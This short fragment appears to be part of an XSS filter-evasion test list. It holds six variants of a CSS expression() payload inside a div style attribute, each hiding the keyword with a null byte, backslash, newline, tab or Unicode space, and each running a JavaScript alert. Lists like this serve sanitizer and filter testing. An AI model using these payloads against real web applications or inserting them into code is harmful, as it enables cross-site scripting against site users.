 • ABC<div
style="x:exp\x00ression(javascript:alert(37)">DE
F
• ABC<div
style="x:exp\x5Cression(javascript:alert(38)">D
EF
• ABC<div
style="x:\x0Aexpression(javascript:alert(39)">DE
F
• ABC<div
style="x:\x09expression(javascript:alert(40)">DE
F
• ABC<div
style="x:\xE3\x80\x80expression(javascript:alert
(41)">DEF
• ABC<div
style="x:\xE2\x80\x84expression(javascript:alert
(42)">DEF